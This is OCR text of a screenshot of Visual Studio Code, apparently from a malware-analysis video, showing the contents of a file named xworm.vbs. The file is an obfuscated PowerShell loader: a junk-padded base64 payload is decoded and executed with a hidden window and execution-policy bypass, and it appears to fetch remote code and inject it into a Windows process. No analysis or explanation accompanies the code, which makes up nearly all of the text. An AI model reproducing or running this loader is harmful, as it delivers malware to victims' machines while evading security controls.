 File Edit Selection View Go ··· ● powershell -command "$codigo = 'ZgB1DgTr • Untitled-1 - Visual Studio Code
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
1
xworm.vbs powershell -command "$codigo = 'ZgB1DgTr Untitled-1
TreB4DgTreHQDgTreLgBvDgTreHcDgTrecgB4DgTreHIDgTreYQBtDgTreC8DgTreZwBtDgTreGwDgTreLwBtDgTreG8DgTreYwDgTreuDgTreGc
DgTreawBlDgTreHQDgTrebwBsDgTreGYDgTreLwDgTrevDgTreDoDgTrecwBwDgTreHQDgTredDgTreBoDgTreCcDgTreIDgTreDgTresDgTreCD
gTreDgTreJwDgTrexDgTreCcDgTreIDgTreDgTresDgTreCDgTreDgTreJwBDDgTreDoDgTreXDgTreBQDgTreHIDgTrebwBnDgTreHIDgTreYQB
tDgTreEQDgTreYQB0DgTreGEDgTreXDgTreDgTrenDgTreCDgTreDgTreLDgTreDgTregDgTreCcDgTreTgBhDgTreG0DgTreZQBfDgTreEYDgTr
eaQBsDgTreGUDgTreJwDgTresDgTreCcDgTreQQBkDgTreGQDgTreSQBuDgTreFDgTreDgTrecgBvDgTreGMDgTreZQBzDgTreHMDgTreMwDgTre
yDgTreCcDgTreLDgTreDgTrenDgTreCcDgTreKQDgTrepDgTreH0DgTreIDgTreB9DgTreDgTre==';
2
3
4 $oWjuxd = [system.Text.encoding]::Unicode.GetString([system.convert]::Frombase64string( $codigo.replace('DgTre',
'A') ));
5
6 powershell.exe -windowstyle hidden -executionpolicy bypass -Noprofile -command $OWjuxD"
Restricted Mode 0 0 Ln 4, Col 111 (5 selected) Spaces: 4 UTF-8 CRLF PowerShell
HXD vm ENG 2:37 AM
11/03/2024